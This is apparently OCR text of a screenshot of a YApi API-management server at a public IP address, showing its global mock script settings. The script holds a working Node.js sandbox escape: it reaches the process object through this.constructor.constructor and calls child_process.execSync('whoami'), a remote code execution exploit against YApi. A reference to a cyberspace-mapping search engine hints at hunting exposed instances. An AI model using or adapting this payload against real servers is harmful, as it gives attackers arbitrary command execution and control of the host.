 不安全 — 47.96.39.124
YApi全球统计 - 网络空间测绘，网络空间安全搜索引擎，网络空间搜索引擎...
YApi-高效、易用、功能强大的可视化接口管理平台
47.96.39.124:3000/mock/59/test
个人空间 / test
搜索分组/项目/接口
接 口 动 态 数据管理 设 置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本 :
1 const sandbox = this
2 const ObjectConstructor = this.constructor
3 const FunctionConstructor = ObjectConstructor.constructor
4 const myfun = FunctionConstructor('return process')
5 const process = myfun()
6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()